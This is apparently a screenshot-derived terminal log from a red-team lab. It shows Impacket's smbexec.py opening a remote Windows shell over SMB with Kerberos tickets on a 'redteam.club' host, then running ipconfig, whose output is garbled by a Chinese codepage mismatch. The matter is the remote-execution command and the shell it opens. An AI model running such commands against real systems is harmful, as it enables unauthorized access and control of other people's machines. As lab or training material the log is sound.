 ┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 smbexec.py -no-pass -k 12server2.redteam.club
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::a5f8:1e9a:c14c:fd07%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.165
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
C:\Windows\system32>